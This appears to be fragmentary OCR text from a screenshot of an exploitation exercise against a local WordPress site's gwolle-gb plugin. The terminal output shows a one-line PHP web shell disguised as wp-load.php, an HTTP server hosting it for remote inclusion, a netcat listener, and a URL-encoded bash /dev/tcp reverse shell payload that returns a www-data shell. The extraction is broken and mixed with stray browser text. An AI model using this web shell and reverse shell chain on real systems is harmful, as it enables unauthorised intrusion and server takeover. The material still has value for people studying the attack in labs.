 ~/c/h/h/working-dynamically/O/R/basics | master ?1 | ✔ cat wp-load.php
File: wp-load.php
1 <?php
2 system($_GET["cmd"]);
3 ?>
~/c/h/h/working-dynamically/O/R/basics | master ?1 | ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.21.0.3 - - [13/Jul/2023 18:29:23] "GET /wp-load.php HTTP/1.0" 200 -
172.21.0.3 - - [13/Jul/2023 18:31:45] "GET /wp-load.php HTTP/1.0" 200 -
~/c/h/h/working-dynamically/O/R/basics | master ?1 | ✔ nc -nlvp 4646
listening on [any] 4646 ...
connect to [172.17.0.1] from (UNKNOWN) [172.21.0.3] 51672
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
<tml/wp-content/plugins/gwolle-gb/frontend/captcha$
localhost:31337/wp-cont
E%26%20/dev/tcp/172.17.0.1/4646%200%3E%261%22
Import bookmarks
http://localhost:31337/wp-content/plugins/gwolle-g — Visit
Privacy
uid=33(www-data
This time, search with:
G
W